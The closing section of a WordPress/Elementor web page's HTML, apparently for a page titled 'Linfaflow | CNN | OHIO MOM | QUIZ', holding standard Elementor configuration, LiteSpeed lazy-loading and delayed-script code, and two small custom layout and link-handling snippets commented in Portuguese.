lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"4.0.9","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"e_opt_in_v4_page":!0,"e_components":!0,"e_interactions":!0,"e_widget_creation":!0,"import-export-customization":!0,"page-transitions":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/skilledyou.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skilledyou.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/skilledyou.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6f658038e0","atomicFormsSendForm":"86820a7983"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_footer_logo_type":"logo"},"post":{"id":13063,"title":"Linfaflow%20%7C%20CNN%20%7C%20OHIO%20MOM%20%7C%20QUIZ%20%E2%80%93%20SkilledYou","excerpt":"","featuredImage":!1}}</script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/skilledyou.com\/wp-admin\/admin-ajax.php","nonce":"bd0f186bc8","urls":{"assets":"https:\/\/skilledyou.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/skilledyou.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/skilledyou.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" src="wp-content/litespeed/js/4c77e428759aebde008f7370f6563131.js"></script>
<style id="lf-sticky-clearance">
/* A barra CTA fixa (.sticky-cta-bar, 82px) tapava a linha legal do rodape:
   "Terms of Use / Privacy Policy / Refund Policy / Support" ficava por baixo e nao clicavel. */
.footer-inner{padding-bottom:106px}
.footer-legal a{font-size:13px;padding:6px 0}
</style>

<script id="lf-no-jump">
/* Os links decorativos do cabecalho/rodape UNN (US, World, Politics, ...) sao href="#":
   clicar neles atirava o leitor para o topo de uma pagina de ~18.000px. Mantem o aspeto
   de link mas nao navega. Nao toca nos CTAs, que tem href real. */
document.addEventListener('click', function(e){
  var a = e.target.closest && e.target.closest('a[href="#"]');
  if (a) e.preventDefault();
}, false);
</script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-08-01 23:23:08 -->

<!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-08-01 23:23:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->


